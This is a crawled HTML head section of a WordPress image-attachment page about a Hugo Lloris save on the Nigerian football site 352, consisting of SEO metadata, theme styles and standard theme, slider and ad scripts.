

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/
body_size: 14321
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>hugo-lloris-save - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="author" content="Peter">

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hugo-lloris-save - 352" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/" />
	<meta property="og:site_name" content="352" />
	<meta property="og:image" content="https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/","url":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/","name":"hugo-lloris-save - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2016/11/Hugo-Lloris-save.jpg","datePublished":"2016-11-21T05:00:45+00:00","dateModified":"2016-11-21T05:00:45+00:00","breadcrumb":{"@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2016/11/Hugo-Lloris-save.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2016/11/Hugo-Lloris-save.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Slake&#8217;s Soliloquy: Who Is The Best Goal Keeper In The Premier League?","item":"https://www1.352.com.ng/courtois-best-keeper/"},{"@type":"ListItem","position":2,"name":"hugo-lloris-save"}]},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; hugo-lloris-save Comments Feed" href="https://www1.352.com.ng/courtois-best-keeper/hugo-lloris-save/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fcourtois-best-keeper%2Fhugo-lloris-save%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www1.352.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww1.352.com.ng%2Fcourtois-best-keeper%2Fhugo-lloris-save%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/media/3550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www1.352.com.ng/?p=3550' />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

